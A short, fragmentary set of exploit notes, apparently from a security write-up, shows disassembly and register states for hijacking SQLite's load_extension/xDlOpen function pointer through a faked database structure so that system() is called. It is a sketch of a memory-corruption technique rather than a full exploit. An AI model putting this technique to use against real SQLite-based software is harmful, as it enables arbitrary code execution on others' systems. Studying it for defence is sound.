 v12 = (__int64) pVfs -> xDlOpen(pVfs, v13);
mov rsi, r12  // in ida, it is shown r8 instead
mov rdi, r14
call qword ptr[r14 + 48 h]
…
…
…
0x48
db
db-0x48+0x10
…
call system gadgets
mov rdi, rax
call system
pVfs
“/lib/x86”
“_64-linu”
…
…
xDlOpen
select Load_extension(arg1, arg2)
$rax: _entry (arg2)
$rbx: db
$rcx: _entry (arg2)
$rdx: pVfs (arg1)
$r12: pVfs (arg1)
$r14: db-0x48+0x10